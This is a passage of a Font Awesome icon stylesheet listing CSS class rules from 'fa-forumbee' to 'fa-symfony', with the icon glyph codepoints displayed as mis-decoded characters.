";}.fa-forumbee:before{content:"ïˆ‘";}.fa-forward:before{content:"ïŽ";}.fa-foursquare:before{content:"ï†€";}.fa-free-code-camp:before{content:"ï‹…";}.fa-freebsd:before{content:"ïŽ¤";}.fa-frog:before{content:"ï”®";}.fa-frown:before{content:"ï„™";}.fa-frown-open:before{content:"ï•º";}.fa-fulcrum:before{content:"ï”‹";}.fa-funnel-dollar:before{content:"ï™¢";}.fa-futbol:before{content:"ï‡£";}.fa-galactic-republic:before{content:"ï”Œ";}.fa-galactic-senate:before{content:"ï”";}.fa-gamepad:before{content:"ï„›";}.fa-gas-pump:before{content:"ï”¯";}.fa-gavel:before{content:"ïƒ£";}.fa-gem:before{content:"ïŽ¥";}.fa-genderless:before{content:"ïˆ­";}.fa-get-pocket:before{content:"ï‰¥";}.fa-gg:before{content:"ï‰ ";}.fa-gg-circle:before{content:"ï‰¡";}.fa-ghost:before{content:"ï›¢";}.fa-gift:before{content:"ï«";}.fa-gifts:before{content:"ïžœ";}.fa-git:before{content:"ï‡“";}.fa-git-alt:before{content:"ï¡";}.fa-git-square:before{content:"ï‡’";}.fa-github:before{content:"ï‚›";}.fa-github-alt:before{content:"ï„“";}.fa-github-square:before{content:"ï‚’";}.fa-gitkraken:before{content:"ïŽ¦";}.fa-gitlab:before{content:"ïŠ–";}.fa-gitter:before{content:"ï¦";}.fa-glass-cheers:before{content:"ïžŸ";}.fa-glass-martini:before{content:"ï€€";}.fa-glass-martini-alt:before{content:"ï•»";}.fa-glass-whiskey:before{content:"ïž ";}.fa-glasses:before{content:"ï”°";}.fa-glide:before{content:"ïŠ¥";}.fa-glide-g:before{content:"ïŠ¦";}.fa-globe:before{content:"ï‚¬";}.fa-globe-africa:before{content:"ï•¼";}.fa-globe-americas:before{content:"ï•½";}.fa-globe-asia:before{content:"ï•¾";}.fa-globe-europe:before{content:"ïž¢";}.fa-gofore:before{content:"ïŽ§";}.fa-golf-ball:before{content:"ï‘";}.fa-goodreads:before{content:"ïŽ¨";}.fa-goodreads-g:before{content:"ïŽ©";}.fa-google:before{content:"ï† ";}.fa-google-drive:before{content:"ïŽª";}.fa-google-pay:before{content:"î¹";}.fa-google-play:before{content:"ïŽ«";}.fa-google-plus:before{content:"ïŠ³";}.fa-google-plus-g:before{content:"ïƒ•";}.fa-google-plus-square:before{content:"ïƒ”";}.fa-google-wallet:before{content:"ï‡®";}.fa-gopuram:before{content:"ï™¤";}.fa-graduation-cap:before{content:"ï†";}.fa-gratipay:before{content:"ï†„";}.fa-grav:before{content:"ï‹–";}.fa-greater-than:before{content:"ï”±";}.fa-greater-than-equal:before{content:"ï”²";}.fa-grimace:before{content:"ï•¿";}.fa-grin:before{content:"ï–€";}.fa-grin-alt:before{content:"ï–";}.fa-grin-beam:before{content:"ï–‚";}.fa-grin-beam-sweat:before{content:"ï–ƒ";}.fa-grin-hearts:before{content:"ï–„";}.fa-grin-squint:before{content:"ï–…";}.fa-grin-squint-tears:before{content:"ï–†";}.fa-grin-stars:before{content:"ï–‡";}.fa-grin-tears:before{content:"ï–ˆ";}.fa-grin-tongue:before{content:"ï–‰";}.fa-grin-tongue-squint:before{content:"ï–Š";}.fa-grin-tongue-wink:before{content:"ï–‹";}.fa-grin-wink:before{content:"ï–Œ";}.fa-grip-horizontal:before{content:"ï–";}.fa-grip-lines:before{content:"ïž¤";}.fa-grip-lines-vertical:before{content:"ïž¥";}.fa-grip-vertical:before{content:"ï–Ž";}.fa-gripfire:before{content:"ïŽ¬";}.fa-grunt:before{content:"ïŽ­";}.fa-guilded:before{content:"î¾";}.fa-guitar:before{content:"ïž¦";}.fa-gulp:before{content:"ïŽ®";}.fa-h-square:before{content:"ïƒ½";}.fa-hacker-news:before{content:"ï‡”";}.fa-hacker-news-square:before{content:"ïŽ¯";}.fa-hackerrank:before{content:"ï—·";}.fa-hamburger:before{content:"ï …";}.fa-hammer:before{content:"ï›£";}.fa-hamsa:before{content:"ï™¥";}.fa-hand-holding:before{content:"ï’½";}.fa-hand-holding-heart:before{content:"ï’¾";}.fa-hand-holding-medical:before{content:"îœ";}.fa-hand-holding-usd:before{content:"ï“€";}.fa-hand-holding-water:before{content:"ï“";}.fa-hand-lizard:before{content:"ï‰˜";}.fa-hand-middle-finger:before{content:"ï †";}.fa-hand-paper:before{content:"ï‰–";}.fa-hand-peace:before{content:"ï‰›";}.fa-hand-point-down:before{content:"ï‚§";}.fa-hand-point-left:before{content:"ï‚¥";}.fa-hand-point-right:before{content:"ï‚¤";}.fa-hand-point-up:before{content:"ï‚¦";}.fa-hand-pointer:before{content:"ï‰š";}.fa-hand-rock:before{content:"ï‰•";}.fa-hand-scissors:before{content:"ï‰—";}.fa-hand-sparkles:before{content:"î";}.fa-hand-spock:before{content:"ï‰™";}.fa-hands:before{content:"ï“‚";}.fa-hands-helping:before{content:"ï“„";}.fa-hands-wash:before{content:"îž";}.fa-handshake:before{content:"ïŠµ";}.fa-handshake-alt-slash:before{content:"îŸ";}.fa-handshake-slash:before{content:"î ";}.fa-hanukiah:before{content:"ï›¦";}.fa-hard-hat:before{content:"ï ‡";}.fa-hashtag:before{content:"ïŠ’";}.fa-hat-cowboy:before{content:"ï£€";}.fa-hat-cowboy-side:before{content:"ï£";}.fa-hat-wizard:before{content:"ï›¨";}.fa-hdd:before{content:"ï‚ ";}.fa-head-side-cough:before{content:"î¡";}.fa-head-side-cough-slash:before{content:"î¢";}.fa-head-side-mask:before{content:"î£";}.fa-head-side-virus:before{content:"î¤";}.fa-heading:before{content:"ï‡œ";}.fa-headphones:before{content:"ï€¥";}.fa-headphones-alt:before{content:"ï–";}.fa-headset:before{content:"ï–";}.fa-heart:before{content:"ï€„";}.fa-heart-broken:before{content:"ïž©";}.fa-heartbeat:before{content:"ïˆž";}.fa-helicopter:before{content:"ï”³";}.fa-highlighter:before{content:"ï–‘";}.fa-hiking:before{content:"ï›¬";}.fa-hippo:before{content:"ï›­";}.fa-hips:before{content:"ï‘’";}.fa-hire-a-helper:before{content:"ïŽ°";}.fa-history:before{content:"ï‡š";}.fa-hive:before{content:"î¿";}.fa-hockey-puck:before{content:"ï‘“";}.fa-holly-berry:before{content:"ïžª";}.fa-home:before{content:"ï€•";}.fa-hooli:before{content:"ï§";}.fa-hornbill:before{content:"ï–’";}.fa-horse:before{content:"ï›°";}.fa-horse-head:before{content:"ïž«";}.fa-hospital:before{content:"ïƒ¸";}.fa-hospital-alt:before{content:"ï‘½";}.fa-hospital-symbol:before{content:"ï‘¾";}.fa-hospital-user:before{content:"ï ";}.fa-hot-tub:before{content:"ï–“";}.fa-hotdog:before{content:"ï ";}.fa-hotel:before{content:"ï–”";}.fa-hotjar:before{content:"ïŽ±";}.fa-hourglass:before{content:"ï‰”";}.fa-hourglass-end:before{content:"ï‰“";}.fa-hourglass-half:before{content:"ï‰’";}.fa-hourglass-start:before{content:"ï‰‘";}.fa-house-damage:before{content:"ï›±";}.fa-house-user:before{content:"î¥";}.fa-houzz:before{content:"ï‰¼";}.fa-hryvnia:before{content:"ï›²";}.fa-html5:before{content:"ï„»";}.fa-hubspot:before{content:"ïŽ²";}.fa-i-cursor:before{content:"ï‰†";}.fa-ice-cream:before{content:"ï ";}.fa-icicles:before{content:"ïž­";}.fa-icons:before{content:"ï¡­";}.fa-id-badge:before{content:"ï‹";}.fa-id-card:before{content:"ï‹‚";}.fa-id-card-alt:before{content:"ï‘¿";}.fa-ideal:before{content:"î€“";}.fa-igloo:before{content:"ïž®";}.fa-image:before{content:"ï€¾";}.fa-images:before{content:"ïŒ‚";}.fa-imdb:before{content:"ï‹˜";}.fa-inbox:before{content:"ï€œ";}.fa-indent:before{content:"ï€¼";}.fa-industry:before{content:"ï‰µ";}.fa-infinity:before{content:"ï”´";}.fa-info:before{content:"ï„©";}.fa-info-circle:before{content:"ïš";}.fa-innosoft:before{content:"î‚€";}.fa-instagram:before{content:"ï…­";}.fa-instagram-square:before{content:"î•";}.fa-instalod:before{content:"î‚";}.fa-intercom:before{content:"ïž¯";}.fa-internet-explorer:before{content:"ï‰«";}.fa-invision:before{content:"ïž°";}.fa-ioxhost:before{content:"ïˆˆ";}.fa-italic:before{content:"ï€³";}.fa-itch-io:before{content:"ï º";}.fa-itunes:before{content:"ïŽ´";}.fa-itunes-note:before{content:"ïŽµ";}.fa-java:before{content:"ï“¤";}.fa-jedi:before{content:"ï™©";}.fa-jedi-order:before{content:"ï”Ž";}.fa-jenkins:before{content:"ïŽ¶";}.fa-jira:before{content:"ïž±";}.fa-joget:before{content:"ïŽ·";}.fa-joint:before{content:"ï–•";}.fa-joomla:before{content:"ï†ª";}.fa-journal-whills:before{content:"ï™ª";}.fa-js:before{content:"ïŽ¸";}.fa-js-square:before{content:"ïŽ¹";}.fa-jsfiddle:before{content:"ï‡Œ";}.fa-kaaba:before{content:"ï™«";}.fa-kaggle:before{content:"ï—º";}.fa-key:before{content:"ï‚„";}.fa-keybase:before{content:"ï“µ";}.fa-keyboard:before{content:"ï„œ";}.fa-keycdn:before{content:"ïŽº";}.fa-khanda:before{content:"ï™­";}.fa-kickstarter:before{content:"ïŽ»";}.fa-kickstarter-k:before{content:"ïŽ¼";}.fa-kiss:before{content:"ï––";}.fa-kiss-beam:before{content:"ï–—";}.fa-kiss-wink-heart:before{content:"ï–˜";}.fa-kiwi-bird:before{content:"ï”µ";}.fa-korvue:before{content:"ï¯";}.fa-landmark:before{content:"ï™¯";}.fa-language:before{content:"ï†«";}.fa-laptop:before{content:"ï„‰";}.fa-laptop-code:before{content:"ï—¼";}.fa-laptop-house:before{content:"î¦";}.fa-laptop-medical:before{content:"ï ’";}.fa-laravel:before{content:"ïŽ½";}.fa-lastfm:before{content:"ïˆ‚";}.fa-lastfm-square:before{content:"ïˆƒ";}.fa-laugh:before{content:"ï–™";}.fa-laugh-beam:before{content:"ï–š";}.fa-laugh-squint:before{content:"ï–›";}.fa-laugh-wink:before{content:"ï–œ";}.fa-layer-group:before{content:"ï—½";}.fa-leaf:before{content:"ï¬";}.fa-leanpub:before{content:"ïˆ’";}.fa-lemon:before{content:"ï‚”";}.fa-less:before{content:"ï";}.fa-less-than:before{content:"ï”¶";}.fa-less-than-equal:before{content:"ï”·";}.fa-level-down-alt:before{content:"ïŽ¾";}.fa-level-up-alt:before{content:"ïŽ¿";}.fa-life-ring:before{content:"ï‡";}.fa-lightbulb:before{content:"ïƒ«";}.fa-line:before{content:"ï€";}.fa-link:before{content:"ïƒ";}.fa-linkedin:before{content:"ï‚Œ";}.fa-linkedin-in:before{content:"ïƒ¡";}.fa-linode:before{content:"ïŠ¸";}.fa-linux:before{content:"ï…¼";}.fa-lira-sign:before{content:"ï†•";}.fa-list:before{content:"ï€º";}.fa-list-alt:before{content:"ï€¢";}.fa-list-ol:before{content:"ïƒ‹";}.fa-list-ul:before{content:"ïƒŠ";}.fa-location-arrow:before{content:"ï„¤";}.fa-lock:before{content:"ï€£";}.fa-lock-open:before{content:"ï";}.fa-long-arrow-alt-down:before{content:"ïŒ‰";}.fa-long-arrow-alt-left:before{content:"ïŒŠ";}.fa-long-arrow-alt-right:before{content:"ïŒ‹";}.fa-long-arrow-alt-up:before{content:"ïŒŒ";}.fa-low-vision:before{content:"ïŠ¨";}.fa-luggage-cart:before{content:"ï–";}.fa-lungs:before{content:"ï˜„";}.fa-lungs-virus:before{content:"î§";}.fa-lyft:before{content:"ïƒ";}.fa-magento:before{content:"ï„";}.fa-magic:before{content:"ïƒ";}.fa-magnet:before{content:"ï¶";}.fa-mail-bulk:before{content:"ï™´";}.fa-mailchimp:before{content:"ï–ž";}.fa-male:before{content:"ï†ƒ";}.fa-mandalorian:before{content:"ï”";}.fa-map:before{content:"ï‰¹";}.fa-map-marked:before{content:"ï–Ÿ";}.fa-map-marked-alt:before{content:"ï– ";}.fa-map-marker:before{content:"ï";}.fa-map-marker-alt:before{content:"ï…";}.fa-map-pin:before{content:"ï‰¶";}.fa-map-signs:before{content:"ï‰·";}.fa-markdown:before{content:"ï˜";}.fa-marker:before{content:"ï–¡";}.fa-mars:before{content:"ïˆ¢";}.fa-mars-double:before{content:"ïˆ§";}.fa-mars-stroke:before{content:"ïˆ©";}.fa-mars-stroke-h:before{content:"ïˆ«";}.fa-mars-stroke-v:before{content:"ïˆª";}.fa-mask:before{content:"ï›º";}.fa-mastodon:before{content:"ï“¶";}.fa-maxcdn:before{content:"ï„¶";}.fa-mdb:before{content:"ï£Š";}.fa-medal:before{content:"ï–¢";}.fa-medapps:before{content:"ï†";}.fa-medium:before{content:"ïˆº";}.fa-medium-m:before{content:"ï‡";}.fa-medkit:before{content:"ïƒº";}.fa-medrt:before{content:"ïˆ";}.fa-meetup:before{content:"ï‹ ";}.fa-megaport:before{content:"ï–£";}.fa-meh:before{content:"ï„š";}.fa-meh-blank:before{content:"ï–¤";}.fa-meh-rolling-eyes:before{content:"ï–¥";}.fa-memory:before{content:"ï”¸";}.fa-mendeley:before{content:"ïž³";}.fa-menorah:before{content:"ï™¶";}.fa-mercury:before{content:"ïˆ£";}.fa-meteor:before{content:"ï“";}.fa-microblog:before{content:"î€š";}.fa-microchip:before{content:"ï‹›";}.fa-microphone:before{content:"ï„°";}.fa-microphone-alt:before{content:"ï‰";}.fa-microphone-alt-slash:before{content:"ï”¹";}.fa-microphone-slash:before{content:"ï„±";}.fa-microscope:before{content:"ï˜";}.fa-microsoft:before{content:"ïŠ";}.fa-minus:before{content:"ï¨";}.fa-minus-circle:before{content:"ï–";}.fa-minus-square:before{content:"ï…†";}.fa-mitten:before{content:"ïžµ";}.fa-mix:before{content:"ï‹";}.fa-mixcloud:before{content:"ïŠ‰";}.fa-mixer:before{content:"î–";}.fa-mizuni:before{content:"ïŒ";}.fa-mobile:before{content:"ï„‹";}.fa-mobile-alt:before{content:"ï";}.fa-modx:before{content:"ïŠ…";}.fa-monero:before{content:"ï";}.fa-money-bill:before{content:"ïƒ–";}.fa-money-bill-alt:before{content:"ï‘";}.fa-money-bill-wave:before{content:"ï”º";}.fa-money-bill-wave-alt:before{content:"ï”»";}.fa-money-check:before{content:"ï”¼";}.fa-money-check-alt:before{content:"ï”½";}.fa-monument:before{content:"ï–¦";}.fa-moon:before{content:"ï††";}.fa-mortar-pestle:before{content:"ï–§";}.fa-mosque:before{content:"ï™¸";}.fa-motorcycle:before{content:"ïˆœ";}.fa-mountain:before{content:"ï›¼";}.fa-mouse:before{content:"ï£Œ";}.fa-mouse-pointer:before{content:"ï‰…";}.fa-mug-hot:before{content:"ïž¶";}.fa-music:before{content:"ï€";}.fa-napster:before{content:"ï’";}.fa-neos:before{content:"ï˜’";}.fa-network-wired:before{content:"ï›¿";}.fa-neuter:before{content:"ïˆ¬";}.fa-newspaper:before{content:"ï‡ª";}.fa-nimblr:before{content:"ï–¨";}.fa-node:before{content:"ï™";}.fa-node-js:before{content:"ï“";}.fa-not-equal:before{content:"ï”¾";}.fa-notes-medical:before{content:"ï’";}.fa-npm:before{content:"ï”";}.fa-ns8:before{content:"ï•";}.fa-nutritionix:before{content:"ï–";}.fa-object-group:before{content:"ï‰‡";}.fa-object-ungroup:before{content:"ï‰ˆ";}.fa-octopus-deploy:before{content:"î‚‚";}.fa-odnoklassniki:before{content:"ï‰£";}.fa-odnoklassniki-square:before{content:"ï‰¤";}.fa-oil-can:before{content:"ï˜“";}.fa-old-republic:before{content:"ï”";}.fa-om:before{content:"ï™¹";}.fa-opencart:before{content:"ïˆ½";}.fa-openid:before{content:"ï†›";}.fa-opera:before{content:"ï‰ª";}.fa-optin-monster:before{content:"ïˆ¼";}.fa-orcid:before{content:"ï£’";}.fa-osi:before{content:"ïš";}.fa-otter:before{content:"ïœ€";}.fa-outdent:before{content:"ï€»";}.fa-page4:before{content:"ï—";}.fa-pagelines:before{content:"ï†Œ";}.fa-pager:before{content:"ï •";}.fa-paint-brush:before{content:"ï‡¼";}.fa-paint-roller:before{content:"ï–ª";}.fa-palette:before{content:"ï”¿";}.fa-palfed:before{content:"ï˜";}.fa-pallet:before{content:"ï’‚";}.fa-paper-plane:before{content:"ï‡˜";}.fa-paperclip:before{content:"ïƒ†";}.fa-parachute-box:before{content:"ï“";}.fa-paragraph:before{content:"ï‡";}.fa-parking:before{content:"ï•€";}.fa-passport:before{content:"ï–«";}.fa-pastafarianism:before{content:"ï™»";}.fa-paste:before{content:"ïƒª";}.fa-patreon:before{content:"ï™";}.fa-pause:before{content:"ïŒ";}.fa-pause-circle:before{content:"ïŠ‹";}.fa-paw:before{content:"ï†°";}.fa-paypal:before{content:"ï‡­";}.fa-peace:before{content:"ï™¼";}.fa-pen:before{content:"ïŒ„";}.fa-pen-alt:before{content:"ïŒ…";}.fa-pen-fancy:before{content:"ï–¬";}.fa-pen-nib:before{content:"ï–­";}.fa-pen-square:before{content:"ï…‹";}.fa-pencil-alt:before{content:"ïŒƒ";}.fa-pencil-ruler:before{content:"ï–®";}.fa-penny-arcade:before{content:"ïœ„";}.fa-people-arrows:before{content:"î¨";}.fa-people-carry:before{content:"ï“Ž";}.fa-pepper-hot:before{content:"ï –";}.fa-perbyte:before{content:"î‚ƒ";}.fa-percent:before{content:"ïŠ•";}.fa-percentage:before{content:"ï•";}.fa-periscope:before{content:"ïš";}.fa-person-booth:before{content:"ï–";}.fa-phabricator:before{content:"ï›";}.fa-phoenix-framework:before{content:"ïœ";}.fa-phoenix-squadron:before{content:"ï”‘";}.fa-phone:before{content:"ï‚•";}.fa-phone-alt:before{content:"ï¡¹";}.fa-phone-slash:before{content:"ï";}.fa-phone-square:before{content:"ï‚˜";}.fa-phone-square-alt:before{content:"ï¡»";}.fa-phone-volume:before{content:"ïŠ ";}.fa-photo-video:before{content:"ï¡¼";}.fa-php:before{content:"ï‘—";}.fa-pied-piper:before{content:"ïŠ®";}.fa-pied-piper-alt:before{content:"ï†¨";}.fa-pied-piper-hat:before{content:"ï“¥";}.fa-pied-piper-pp:before{content:"ï†§";}.fa-pied-piper-square:before{content:"î€ž";}.fa-piggy-bank:before{content:"ï““";}.fa-pills:before{content:"ï’„";}.fa-pinterest:before{content:"ïƒ’";}.fa-pinterest-p:before{content:"ïˆ±";}.fa-pinterest-square:before{content:"ïƒ“";}.fa-pizza-slice:before{content:"ï ˜";}.fa-place-of-worship:before{content:"ï™¿";}.fa-plane:before{content:"ï²";}.fa-plane-arrival:before{content:"ï–¯";}.fa-plane-departure:before{content:"ï–°";}.fa-plane-slash:before{content:"î©";}.fa-play:before{content:"ï‹";}.fa-play-circle:before{content:"ï…„";}.fa-playstation:before{content:"ïŸ";}.fa-plug:before{content:"ï‡¦";}.fa-plus:before{content:"ï§";}.fa-plus-circle:before{content:"ï•";}.fa-plus-square:before{content:"ïƒ¾";}.fa-podcast:before{content:"ï‹Ž";}.fa-poll:before{content:"ïš";}.fa-poll-h:before{content:"ïš‚";}.fa-poo:before{content:"ï‹¾";}.fa-poo-storm:before{content:"ïš";}.fa-poop:before{content:"ï˜™";}.fa-portrait:before{content:"ï ";}.fa-pound-sign:before{content:"ï…”";}.fa-power-off:before{content:"ï€‘";}.fa-pray:before{content:"ïšƒ";}.fa-praying-hands:before{content:"ïš„";}.fa-prescription:before{content:"ï–±";}.fa-prescription-bottle:before{content:"ï’…";}.fa-prescription-bottle-alt:before{content:"ï’†";}.fa-print:before{content:"ï€¯";}.fa-procedures:before{content:"ï’‡";}.fa-product-hunt:before{content:"ïŠˆ";}.fa-project-diagram:before{content:"ï•‚";}.fa-pump-medical:before{content:"îª";}.fa-pump-soap:before{content:"î«";}.fa-pushed:before{content:"ï¡";}.fa-puzzle-piece:before{content:"ï„®";}.fa-python:before{content:"ï¢";}.fa-qq:before{content:"ï‡–";}.fa-qrcode:before{content:"ï€©";}.fa-question:before{content:"ï„¨";}.fa-question-circle:before{content:"ï™";}.fa-quidditch:before{content:"ï‘˜";}.fa-quinscape:before{content:"ï‘™";}.fa-quora:before{content:"ï‹„";}.fa-quote-left:before{content:"ï„";}.fa-quote-right:before{content:"ï„Ž";}.fa-quran:before{content:"ïš‡";}.fa-r-project:before{content:"ï“·";}.fa-radiation:before{content:"ïž¹";}.fa-radiation-alt:before{content:"ïžº";}.fa-rainbow:before{content:"ï›";}.fa-random:before{content:"ï´";}.fa-raspberry-pi:before{content:"ïž»";}.fa-ravelry:before{content:"ï‹™";}.fa-react:before{content:"ï›";}.fa-reacteurope:before{content:"ï";}.fa-readme:before{content:"ï“•";}.fa-rebel:before{content:"ï‡";}.fa-receipt:before{content:"ï•ƒ";}.fa-record-vinyl:before{content:"ï£™";}.fa-recycle:before{content:"ï†¸";}.fa-red-river:before{content:"ï£";}.fa-reddit:before{content:"ï†¡";}.fa-reddit-alien:before{content:"ïŠ";}.fa-reddit-square:before{content:"ï†¢";}.fa-redhat:before{content:"ïž¼";}.fa-redo:before{content:"ï€ž";}.fa-redo-alt:before{content:"ï‹¹";}.fa-registered:before{content:"ï‰";}.fa-remove-format:before{content:"ï¡½";}.fa-renren:before{content:"ï†‹";}.fa-reply:before{content:"ï¥";}.fa-reply-all:before{content:"ï„¢";}.fa-replyd:before{content:"ï¦";}.fa-republican:before{content:"ïž";}.fa-researchgate:before{content:"ï“¸";}.fa-resolving:before{content:"ï§";}.fa-restroom:before{content:"ïž½";}.fa-retweet:before{content:"ï¹";}.fa-rev:before{content:"ï–²";}.fa-ribbon:before{content:"ï“–";}.fa-ring:before{content:"ïœ‹";}.fa-road:before{content:"ï€˜";}.fa-robot:before{content:"ï•„";}.fa-rocket:before{content:"ï„µ";}.fa-rocketchat:before{content:"ï¨";}.fa-rockrms:before{content:"ï©";}.fa-route:before{content:"ï“—";}.fa-rss:before{content:"ï‚ž";}.fa-rss-square:before{content:"ï…ƒ";}.fa-ruble-sign:before{content:"ï…˜";}.fa-ruler:before{content:"ï•…";}.fa-ruler-combined:before{content:"ï•†";}.fa-ruler-horizontal:before{content:"ï•‡";}.fa-ruler-vertical:before{content:"ï•ˆ";}.fa-running:before{content:"ïœŒ";}.fa-rupee-sign:before{content:"ï…–";}.fa-rust:before{content:"îº";}.fa-sad-cry:before{content:"ï–³";}.fa-sad-tear:before{content:"ï–´";}.fa-safari:before{content:"ï‰§";}.fa-salesforce:before{content:"ï »";}.fa-sass:before{content:"ïž";}.fa-satellite:before{content:"ïž¿";}.fa-satellite-dish:before{content:"ïŸ€";}.fa-save:before{content:"ïƒ‡";}.fa-schlix:before{content:"ïª";}.fa-school:before{content:"ï•‰";}.fa-screwdriver:before{content:"ï•Š";}.fa-scribd:before{content:"ïŠŠ";}.fa-scroll:before{content:"ïœŽ";}.fa-sd-card:before{content:"ïŸ‚";}.fa-search:before{content:"ï€‚";}.fa-search-dollar:before{content:"ïšˆ";}.fa-search-location:before{content:"ïš‰";}.fa-search-minus:before{content:"ï€";}.fa-search-plus:before{content:"ï€Ž";}.fa-searchengin:before{content:"ï«";}.fa-seedling:before{content:"ï“˜";}.fa-sellcast:before{content:"ï‹š";}.fa-sellsy:before{content:"ïˆ“";}.fa-server:before{content:"ïˆ³";}.fa-servicestack:before{content:"ï¬";}.fa-shapes:before{content:"ï˜Ÿ";}.fa-share:before{content:"ï¤";}.fa-share-alt:before{content:"ï‡ ";}.fa-share-alt-square:before{content:"ï‡¡";}.fa-share-square:before{content:"ï…";}.fa-shekel-sign:before{content:"ïˆ‹";}.fa-shield-alt:before{content:"ï­";}.fa-shield-virus:before{content:"î¬";}.fa-ship:before{content:"ïˆš";}.fa-shipping-fast:before{content:"ï’‹";}.fa-shirtsinbulk:before{content:"ïˆ”";}.fa-shoe-prints:before{content:"ï•‹";}.fa-shopify:before{content:"î—";}.fa-shopping-bag:before{content:"ïŠ";}.fa-shopping-basket:before{content:"ïŠ‘";}.fa-shopping-cart:before{content:"ïº";}.fa-shopware:before{content:"ï–µ";}.fa-shower:before{content:"ï‹Œ";}.fa-shuttle-van:before{content:"ï–¶";}.fa-sign:before{content:"ï“™";}.fa-sign-in-alt:before{content:"ï‹¶";}.fa-sign-language:before{content:"ïŠ§";}.fa-sign-out-alt:before{content:"ï‹µ";}.fa-signal:before{content:"ï€’";}.fa-signature:before{content:"ï–·";}.fa-sim-card:before{content:"ïŸ„";}.fa-simplybuilt:before{content:"ïˆ•";}.fa-sink:before{content:"î­";}.fa-sistrix:before{content:"ï®";}.fa-sitemap:before{content:"ïƒ¨";}.fa-sith:before{content:"ï”’";}.fa-skating:before{content:"ïŸ…";}.fa-sketch:before{content:"ïŸ†";}.fa-skiing:before{content:"ïŸ‰";}.fa-skiing-nordic:before{content:"ïŸŠ";}.fa-skull:before{content:"ï•Œ";}.fa-skull-crossbones:before{content:"ïœ”";}.fa-skyatlas:before{content:"ïˆ–";}.fa-skype:before{content:"ï…¾";}.fa-slack:before{content:"ï†˜";}.fa-slack-hash:before{content:"ï¯";}.fa-slash:before{content:"ïœ•";}.fa-sleigh:before{content:"ïŸŒ";}.fa-sliders-h:before{content:"ï‡ž";}.fa-slideshare:before{content:"ï‡§";}.fa-smile:before{content:"ï„˜";}.fa-smile-beam:before{content:"ï–¸";}.fa-smile-wink:before{content:"ï“š";}.fa-smog:before{content:"ïŸ";}.fa-smoking:before{content:"ï’";}.fa-smoking-ban:before{content:"ï•";}.fa-sms:before{content:"ïŸ";}.fa-snapchat:before{content:"ïŠ«";}.fa-snapchat-ghost:before{content:"ïŠ¬";}.fa-snapchat-square:before{content:"ïŠ­";}.fa-snowboarding:before{content:"ïŸŽ";}.fa-snowflake:before{content:"ï‹œ";}.fa-snowman:before{content:"ïŸ";}.fa-snowplow:before{content:"ïŸ’";}.fa-soap:before{content:"î®";}.fa-socks:before{content:"ïš–";}.fa-solar-panel:before{content:"ï–º";}.fa-sort:before{content:"ïƒœ";}.fa-sort-alpha-down:before{content:"ï…";}.fa-sort-alpha-down-alt:before{content:"ï¢";}.fa-sort-alpha-up:before{content:"ï…ž";}.fa-sort-alpha-up-alt:before{content:"ï¢‚";}.fa-sort-amount-down:before{content:"ï… ";}.fa-sort-amount-down-alt:before{content:"ï¢„";}.fa-sort-amount-up:before{content:"ï…¡";}.fa-sort-amount-up-alt:before{content:"ï¢…";}.fa-sort-down:before{content:"ïƒ";}.fa-sort-numeric-down:before{content:"ï…¢";}.fa-sort-numeric-down-alt:before{content:"ï¢†";}.fa-sort-numeric-up:before{content:"ï…£";}.fa-sort-numeric-up-alt:before{content:"ï¢‡";}.fa-sort-up:before{content:"ïƒž";}.fa-soundcloud:before{content:"ï†¾";}.fa-sourcetree:before{content:"ïŸ“";}.fa-spa:before{content:"ï–»";}.fa-space-shuttle:before{content:"ï†—";}.fa-speakap:before{content:"ï³";}.fa-speaker-deck:before{content:"ï ¼";}.fa-spell-check:before{content:"ï¢‘";}.fa-spider:before{content:"ïœ—";}.fa-spinner:before{content:"ï„";}.fa-splotch:before{content:"ï–¼";}.fa-spotify:before{content:"ï†¼";}.fa-spray-can:before{content:"ï–½";}.fa-square:before{content:"ïƒˆ";}.fa-square-full:before{content:"ï‘œ";}.fa-square-root-alt:before{content:"ïš˜";}.fa-squarespace:before{content:"ï–¾";}.fa-stack-exchange:before{content:"ï†";}.fa-stack-overflow:before{content:"ï…¬";}.fa-stackpath:before{content:"ï¡‚";}.fa-stamp:before{content:"ï–¿";}.fa-star:before{content:"ï€…";}.fa-star-and-crescent:before{content:"ïš™";}.fa-star-half:before{content:"ï‚‰";}.fa-star-half-alt:before{content:"ï—€";}.fa-star-of-david:before{content:"ïšš";}.fa-star-of-life:before{content:"ï˜¡";}.fa-staylinked:before{content:"ïµ";}.fa-steam:before{content:"ï†¶";}.fa-steam-square:before{content:"ï†·";}.fa-steam-symbol:before{content:"ï¶";}.fa-step-backward:before{content:"ïˆ";}.fa-step-forward:before{content:"ï‘";}.fa-stethoscope:before{content:"ïƒ±";}.fa-sticker-mule:before{content:"ï·";}.fa-sticky-note:before{content:"ï‰‰";}.fa-stop:before{content:"ï";}.fa-stop-circle:before{content:"ïŠ";}.fa-stopwatch:before{content:"ï‹²";}.fa-stopwatch-20:before{content:"î¯";}.fa-store:before{content:"ï•Ž";}.fa-store-alt:before{content:"ï•";}.fa-store-alt-slash:before{content:"î°";}.fa-store-slash:before{content:"î±";}.fa-strava:before{content:"ï¨";}.fa-stream:before{content:"ï•";}.fa-street-view:before{content:"ïˆ";}.fa-strikethrough:before{content:"ïƒŒ";}.fa-stripe:before{content:"ï©";}.fa-stripe-s:before{content:"ïª";}.fa-stroopwafel:before{content:"ï•‘";}.fa-studiovinari:before{content:"ï¸";}.fa-stumbleupon:before{content:"ï†¤";}.fa-stumbleupon-circle:before{content:"ï†£";}.fa-subscript:before{content:"ï„¬";}.fa-subway:before{content:"ïˆ¹";}.fa-suitcase:before{content:"ïƒ²";}.fa-suitcase-rolling:before{content:"ï—";}.fa-sun:before{content:"ï†…";}.fa-superpowers:before{content:"ï‹";}.fa-superscript:before{content:"ï„«";}.fa-supple:before{content:"ï¹";}.fa-surprise:before{content:"ï—‚";}.fa-suse:before{content:"ïŸ–";}.fa-swatchbook:before{content:"ï—ƒ";}.fa-swift:before{content:"ï£¡";}.fa-swimmer:before{content:"ï—„";}.fa-swimming-pool:before{content:"ï—…";}.fa-symfony:before{content:"ï 